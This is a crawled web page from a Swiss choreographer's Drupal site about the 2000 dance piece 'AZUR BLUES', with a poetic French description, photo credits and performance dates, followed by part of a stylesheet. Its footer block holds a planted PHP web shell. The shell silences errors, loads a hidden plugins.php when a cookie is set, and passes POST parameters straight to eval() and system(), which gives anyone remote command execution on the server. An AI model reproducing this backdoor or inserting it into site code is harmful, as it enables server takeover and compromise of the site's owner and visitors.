

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fabienneberger.ch/fr/projects/details/azur-blues
body_size: 5083
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IEMobile 7]><html class="iem7" lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/projects/details/azur-blues" />
<link rel="shortlink" href="/fr/node/117" />
<link rel="shortcut icon" href="https://fabienneberger.ch/sites/all/themes/fb_at_subtheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>AZUR BLUES | Fabienne Berger</title>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_NdVgz6YKifxQUEsW5xls_zI7Pn2F7E5U5Wb29zcu3vo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_T68t7O_FHR1M5IK5GZOOJGTp1R7D5HueujjCchbBeaQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css_o3Ir645qsA_saLx6jYW1YFUN-VM7TCSvNWoHl0QxZqE.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://fabienneberger.ch/sites/default/files/css/css__8RWlgp5c4ngO4I6k_QCrCHB10OIkBvHi_l1UbyeEaw.css" media="screen" />
<![endif]-->
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_XexEZhbTmj1BHeajKr2rPfyR8Y68f4rm0Nv3Vj5_dSI.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_q4kLNPV6UNX0EY26xUSUVQIUEH_yPFY3xSuB5JBqjuc.js"></script>
<script type="text/javascript" src="https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"fb_at_subtheme","theme_token":"Ct7g2hsZPsk1KsOPeihNdvUN684TSJn7mYbAtWAxsjg","js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_6XSTVDUdKc50xfMk2vRSyW_Koh3kmTVlA0Ca6HyqkZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/anystretch\/jquery.anystretch.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/nicescroll3\/jquery.nicescroll.min.js":1,"sites\/all\/themes\/fb_at_subtheme\/js\/fb.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.base.css":1,"sites\/all\/themes\/fb_at_subtheme\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.layout.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.responsive.styles.css":1,"public:\/\/adaptivetheme\/fb_at_subtheme_files\/fb_at_subtheme.lt-ie9.layout.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"adaptivetheme":{"fb_at_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://fabienneberger.ch/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?rbetpx"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-117 node-type-projet i18n-fr site-name-hidden atv-7.x-3.1">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="page" class="container  page section-illustration-luminosity-dark">
  
    <div class="section-illustration">
        <div class="images">
              <img class="element-hidden background-cover dark" typeof="foaf:Image" src="https://fabienneberger.ch/sites/default/files/styles/full/public/azur_blues_8cmariodelcurto.jpg?itok=R1iCZdEs" width="1600" height="1050" alt="" title="" />          </div>
  </div>
  
  <!-- region: Leaderboard -->
  
  <header id="header" class="clearfix" role="banner">

          <!-- start: Branding -->
      <div id="branding" class="branding-elements clearfix">

        
                  <!-- start: Site name and Slogan hgroup -->
          <hgroup class="element-invisible h-group" id="name-and-slogan">

                          <h1 class="element-invisible" id="site-name"><a href="/fr" title="Page d&#039;accueil">Fabienne Berger</a></h1>
            
            
          </hgroup><!-- /end #name-and-slogan -->
        
      </div><!-- /end #branding -->
    
    <!-- region: Header -->
    
    <!-- Navigation elements -->
            
  </header>

  <!-- Breadcrumbs -->
  
  <!-- Messages and Help -->
    
  <!-- region: Secondary Content -->
  
  <div id="columns" class="columns clearfix">
    <div id="content-column" class="content-column anystretch-me" role="main">
      <div class="content-inner">

        <!-- region: Highlighted -->
        
        <section id="main-content">

          
                      <header id="main-content-header" class="clearfix">

                              <h1 id="page-title">
                  AZUR BLUES                </h1>
              
              
            </header>
          
          <!-- region: Main Content -->
                      <div id="content" class="region">
              <nav id="block-system-main-menu" class="block block-system block-menu no-title odd first last block-count-1 block-region-content block-main-menu"  role="navigation">  
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-747"><a href="/fr" title="">Accueil</a></li><li class="collapsed menu-depth-1 menu-item-748"><a href="/fr/demarche">A propos</a></li><li class="leaf menu-depth-1 menu-item-749"><a href="http://www.fabienneberger.ch/fr/projects/16" title="">Projets</a></li><li class="leaf menu-depth-1 menu-item-454"><a href="/fr/agenda" title="">Agenda</a></li><li class="collapsed menu-depth-1 menu-item-750"><a href="/fr/gallery/photos" title="">Galerie</a></li><li class="last leaf menu-depth-1 menu-item-1249"><a href="/fr/contact">Contact</a></li></ul>
  </nav>            </div>
          
          <!-- Feed icons (RSS, Atom icons etc -->
          
          
        </section><!-- /end #main-content -->

        <!-- region: Content Aside -->
        
      </div><!-- /end .content-inner -->
    </div><!-- /end #content-column -->

    <!-- regions: Sidebar first and Sidebar second -->
        <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><a href='https://fabienneberger.ch/fr' id='logo'><img src='/sites/all/themes/fb_at_subtheme/images/logo-light.png' /></a><div id="block-locale-language" class="block block-locale no-title odd first block-count-2 block-region-sidebar-second block-language"  role="complementary"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">en</span></li><li class="fr last active"><a href="/fr/projects/details/azur-blues" class="language-link active" xml:lang="fr">fr</a></li></ul></div>
  </div></div><nav id="block-menu-menu-secondary-menu" class="block block-menu no-title even block-count-3 block-region-sidebar-second block-menu-secondary-menu"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1251"><a href="https://www.facebook.com/cie.fabienneberger" title="">facebook</a></li><li class="last leaf menu-depth-1 menu-item-1252"><a href="http://vimeo.com/channels/580553" title="">vimeo</a></li></ul></div>
  </div></nav><div id="block-system-main" class="block block-system no-title odd last block-count-4 block-region-sidebar-second block-main" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><article id="node-117" class="node node-projet node-promoted article odd node-lang-fr node-full clearfix" about="/fr/projects/details/azur-blues" typeof="sioc:Item foaf:Document" role="article">
  
  <div class="hgroup">
  <div class="field field-name-field-projet-sous-rubriques field-type-taxonomy-term-reference field-label-hidden view-mode-full"><ul class="field-items"><li class="field-item even"><a href="/fr/projects/3">projets antérieurs</a></li></ul></div>  </div>
  
  <div class="title">
    <h1>AZUR BLUES</h1>
    <div class="field field-name-field-projet-annee field-type-number-integer field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even">2000</div></div></div><span class="project-title-separator"> - </span><div class="field field-name-field-projet-type field-type-taxonomy-term-reference field-label-hidden view-mode-full"><ul class="field-items"><li class="field-item even">spectacle</li></ul></div>  </div>
  
    
  
  <div class="field-links">
    
          <div class="photos">
      <a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_11%C2%A9MarioDelCurto.jpg?itok=SS46TuJs" class="colorbox cboxElement" rel="photos">Photos</a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_2%C2%A9MarioDelCurto.jpg?itok=AlTkWOB-" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_3%C2%A9MarioDelCurto.jpg?itok=bIMPZGMt" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_4%C2%A9MarioDelCurto.jpg?itok=tNbnmXKt" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_5%C2%A9MarioDelCurto.jpg?itok=rrXer_OW" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_6%C2%A9MarioDelCurto.jpg?itok=MhAAWZFZ" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/azur9.jpg?itok=736tccLG" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_7%C2%A9MarioDelCurto.jpg?itok=-9YyGFsu" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_8%C2%A9MarioDelCurto.jpg?itok=DBd6-8LD" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/azur12.jpg?itok=5tCT6_Vx" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_9%C2%A9MarioDelCurto.jpg?itok=w597de81" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_13%C2%A9MarioDelCurto.jpg?itok=Z1eiFHnT" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_14%C2%A9MarioDelCurto.jpg?itok=WEoS4XGB" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/azur13.jpg?itok=FTlYtAJH" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/dia_azur1.jpg?itok=AAGLYEnS" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues_10%C2%A9MarioDelCurto.jpg?itok=S-ycNVJC" class="colorbox cboxElement" rel="photos" style="display:none;"></a><a href="https://fabienneberger.ch/sites/default/files/styles/colorbox_full/public/Azur_blues%C2%A9MarioDelCurto.jpg?itok=fC1GyDy3" class="colorbox cboxElement" rel="photos" style="display:none;"></a>      </div>
    
        
    
  </div>

  <div class="body">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Tout le monde sait que lorsque la colère monte, Elle brûle et parfois nous avec... Comment rester sensible sans brûler avec le brasier ? Comment vivre ou être témoin de l&#39;injuste et dans le même moment entendre le bruit des arbres...? Le point de départ a été de tenter un mariage entre le sentiment de révolte et l&#39;état de distance... Cet état de distance que connaît celui qui rêve aux étoiles, ou celui qui médite, ou qui prie... Pour trouver, nous avons traqué le silence au milieu du typhon et touch é l&#39;eau qui brûle...</p></div></div></div>  </div>
  
  <div class="distribution">
    <div class="field field-name-field-projet-distribution field-type-text-long field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even"><p>&copy;photos <strong>. Mario Del Curto</strong></p></div></div></div>  </div>
  
  <div class="agenda">
    <div class="view view-agenda view-id-agenda view-display-id-block_agenda_on_node view-dom-id-881bfd2636de0ec2a4c17b2227252122">
        
  
  
      <div class="view-content">
        <h3>2000</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first"><div class="inner">
    
<div class="wrapper no-image">
      
    <div class="views-field views-field-field-perf-location-long">            <div class="field-content"><p><a href="http://www.arsenic.ch/‎">Théâtre de l&#39;Arsenic</a>, Lausanne (CH)</p></div>    </div>      
    <div class="views-field views-field-field-perf-distinct-days">            <div class="field-content"></div>    </div>      
    <div class="views-field views-field-field-perf-duration">            <div class="field-content">6 - 9 avril</div>    </div>      
    <div class="views-field views-field-field-perf-entire-month">            <div class="field-content"></div>    </div>  </div>  </div></div>
  <div class="views-row views-row-2 views-row-even views-row-last"><div class="inner">
    
<div class="wrapper no-image">
      
    <div class="views-field views-field-field-perf-location-long">            <div class="field-content"><p><a href="http://www.nouveaumonde.ch/">Espace Moncor,</a> Fribourg (CH)</p></div>    </div>      
    <div class="views-field views-field-field-perf-distinct-days">            <div class="field-content"></div>    </div>      
    <div class="views-field views-field-field-perf-duration">            <div class="field-content">29 mars - 1 avril</div>    </div>      
    <div class="views-field views-field-field-perf-entire-month">            <div class="field-content"></div>    </div>  </div>  </div></div>
    </div>
  
  
  
  
      <div class="view-footer">
      <div class="view view-agenda view-id-agenda view-display-id-block_old_performances view-dom-id-df77f40f4523dd3e049e2793f6789e6a">
        
  
  
  
  
  
  
  
  
</div>    </div>
  
  
</div>  </div>  
  
  <div class="node-content">
      </div>
  
  
  
  
  <span property="dc:title" content="AZUR BLUES" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article></div>
  </div></div></div></div>
  </div><!-- /end #columns -->

  <!-- region: Tertiary Content -->
  
  <!-- region: Footer -->
      <footer id="footer" class="clearfix" role="contentinfo">
      <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-4" class="block block-block no-title odd first last block-count-5 block-region-footer block-4" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    </div>
  </div></div></div></div>    </footer>
  
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fabienneberger.ch/sites/default/files/css/css_s0vGzG2sEgGGhYX162mM6KbE6IhrYzzOs3BM3yJxviw.css
body_size: 6947
content:
.container{margin:0 auto;}.content-inner{min-height:1px;}.lt-ie7 .content-inner{height:1px;}#content-column,.content-column{width:100%;}.clearfix:after{content:"";display:table;clear:both;}.clearfix{zoom:1;}.one-column > .region,div.at-panel .region-conditional-stack{float:none;display:block;clear:both;width:100%;}.lt-ie8 .at-panel{overflow:hidden;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.block-inner,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,div.messages{margin-left:0px;margin-right:0px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
html{background:transparent;overflow-y:hidden;}body{font-family:Helvetica,Arial,sans-serif;font-size:87.5%;color:#333;}h1{font-size:2.143em;text-transform:uppercase;font-weight:bold;margin-bottom:0.1em;line-height:1.2;}h2{}h3{}h4{}h5{}h6{}p{}b,strong{}i,em{}dfn{}sup{}sub{}del{}ins{}blockquote{border-left:1px solid #000;padding-left:20px;margin:0;}cite{}q{}address{}ul{}ol{}li{}dl{}dd{}dt{}abbr{}acronym{}pre,code,tt,samp,kbd,var{font-family:Consolas,Monaco,'Courier New',Courier,monospace,sans-serif;}a{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;}.anystretch img{max-width:none;}#page{position:absolute;top:0;left:0;right:0;bottom:0;}#page .container{}#header{}#columns{}#content-column{position:absolute;top:0;left:0;right:auto;bottom:0;background:#FFF;width:70%;overflow:hidden;}.front #content-column{background:transparent;}#content-column > .content-inner{overflow:auto;margin:0;position:absolute;top:0;left:0;right:0;bottom:0;}#main-content{padding:135px 1.714em 0;}#content{}#footer{}#content .panel-display{}#page-wrapper{}#page-wrapper .container{}#leaderboard-wrapper{}#leaderboard-wrapper .container{}#header-wrapper{background:rgba(255,192,203,0.5);}#header-wrapper .container{}#nav-wrapper{}#nav-wrapper .container{}#breadcrumb-wrapper{}#breadcrumb-wrapper .container{}#messages{position:relative;z-index:1;max-height:100%;overflow:auto;}#messages-help-wrapper{}#messages-help-wrapper .container{}#secondary-content-wrapper{}#secondary-content-wrapper .container{}#content-wrapper{}#content-wrapper .container{}#tertiary-content-wrapper{}#tertiary-content-wrapper .container{}#footer-wrapper{background:rgba(255,192,203,0.5);}#footer-wrapper .container{}#branding{}#logo{display:block;left:1.714em;padding:0;position:absolute;top:2.143em;z-index:1;background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-dark #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png) no-repeat scroll 0 0 transparent;}.section-illustration-luminosity-bright #logo,.node-type-page #logo,.node-type-projet #logo,.page-pro-space #logo{background:url(/sites/all/themes/fb_at_subtheme/images/logo-dark.png) no-repeat scroll 0 0 transparent;}#logo:hover{background-color:transparent;}.front.bg-dark,.front #logo{background-image:url(/sites/all/themes/fb_at_subtheme/images/logo-light.png);}#logo img{display:block;visibility:hidden;}#name-and-slogan{}#site-name{margin:0;}#site-name a{}#site-name a:link,#site-name a:visited{text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;}#main-content-header{}#page-title{margin:0;}.feed-icon{}#aggregator .feed-source .feed-icon{display:inline;float:none;margin-right:10px;}.feed-details dt,.feed-details dd{display:inline;margin:0;}.more-link{}ul.links{margin:0;padding:0;}ul.links.inline{display:block;}ul.links li{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.search-results{margin:0;}.region{}.region-inner{}.region-inner .region-inner{}.region-header{}.region-help{}.region-secondary-content{}.region-highlighted{}.region-content-aside{}.sidebar{}.region-sidebar-first{}.region-sidebar-second{background:white;position:absolute;top:0;right:0;bottom:0;width:30% !important;margin:0 !important;overflow:hidden;}.front .region-sidebar-second{background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:none repeat scroll 0 0 rgba(0,0,0,0.7);}.region-sidebar-second > .region-inner{position:relative;padding:135px 30px 0;overflow:auto;position:absolute;top:0;left:0;right:0;bottom:0;}.node-type-page .region-sidebar-second > .region-inner{padding:135px 0 0;}.node-type-page #block-menu-block-1,.node-type-page #block-menu-block-4{padding-left:30px;}.node-type-page #block-system-main{padding:30px;}.region-tertiary-content{}.region-footer{}a{text-decoration:none;}a:link,a:visited{color:#333;background:#e9e9e9;padding:0.15em 0.3em;}a:active,a.active{}a:hover{background:#333;color:#e9e9e9;}.nav{clear:both;margin:10px 0;}.nav ul,.nav ul.menu{margin:0;padding:0;}.nav li,.nav ul.menu li{display:inline;float:left;list-style:none;list-style-image:none;margin:0;padding:0;}.nav li a,.nav ul.menu li a{display:block;white-space:nowrap;padding:0 10px;}.nav li a:visited,.nav ul.menu li a:visited{}.nav li a:hover,.nav li a:focus,.nav ul.menu li a:hover,.nav ul.menu li a:focus{}.nav .block{margin-bottom:0;}ul.sf-menu{margin-bottom:0;}ul.sf-menu a{border-left:0;border-top:0;padding:0 10px;text-decoration:none;height:2.5em;line-height:2.5em;}ul.sf-menu a:link,ul.sf-menu a:visited{}ul.sf-menu li{}ul.sf-menu li:hover,ul.sf-menu li.sfHover{outline:0;}ul.sf-menu a{}ul.sf-menu a:focus,ul.sf-menu a:hover,ul.sf-menu a:active{outline:0;}.block-superfish{}.block-superfish .block-inner .content{}.block-superfish ul{margin:0 !important;padding:0 !important;}.block-superfish ul ul{}.block-superfish ul ul ul{}.block-superfish ul ul ul ul{}.block-superfish li{margin:0 !important;padding:0 !important;}.sf-vertical{width:100%;}.sf-vertical li{width:100%;}.sf-vertical li.last{}.sf-vertical li:hover ul,.sf-vertical li.sfHover ul{left:100%;top:0;margin:0;padding:0;}.sf-vertical li a{padding:0 10px;}.sf-navbar{padding-bottom:0 !important;}.sf-menu.sf-style-default a{padding:0 10px;}ul.menu{padding:0;margin:0;}ul.menu ul{padding:0;margin:0 0 0.5em 1em;}ul.menu ul ul{}ul.menu ul ul ul{}ul.menu 